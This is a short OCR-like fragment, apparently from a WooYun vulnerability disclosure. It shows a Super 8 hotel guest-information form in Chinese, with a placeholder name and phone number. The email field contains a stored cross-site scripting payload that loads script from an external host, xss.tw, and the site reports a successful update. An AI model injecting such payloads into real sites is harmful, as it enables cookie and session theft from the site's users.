 www.super8.com.cn/Mem/NewGuest.aspx?oid=30815
入住人资料 (*为必填项)
姓名: 马大帅 * 手机: 13333333333 *
电话: 邮件: <script src=http://xss.tw/252 ><
更新
来自网页的消息
入住人信息更新成功
确定
www.wooyun.org